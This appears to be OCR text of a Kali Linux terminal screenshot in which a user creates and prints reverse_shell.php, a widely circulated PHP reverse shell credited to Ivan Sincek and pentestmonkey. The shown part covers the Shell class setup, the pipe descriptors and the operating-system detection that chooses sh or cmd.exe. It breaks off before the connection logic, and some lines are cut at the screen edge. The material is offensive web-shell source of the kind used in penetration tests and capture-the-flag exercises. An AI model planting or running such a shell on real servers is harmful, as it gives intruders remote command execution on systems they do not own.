 ┌──(root㉿kali)-[/home/kali/桌面/web/shell]
└─# vim reverse_shell.php

┌──(root㉿kali)-[/home/kali/桌面/web/shell]
└─# cat re*
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer  = 1024;    // read/write buffer size
    private $clen    = 0;       // command length
    private $error   = false;   // stream read/write error
    public function __construct($addr, $port) {
        $this->addr = $addr;
        $this->port = $port;
    }
    private function detect() {
        $detected = true;
        if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
            $this->os    = 'LINUX';
            $this->shell = 'sh';
        } else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false
| stripos(PHP_OS, 'WINDOWS') !== false) {
            $this->os    = 'WINDOWS';
            $this->shell = 'cmd.exe';
        } else {
            $detected = false;
            echo "SYS_ERROR: Underlying operating system is not supported, script will now e
it...\n";
        }
        return $detected;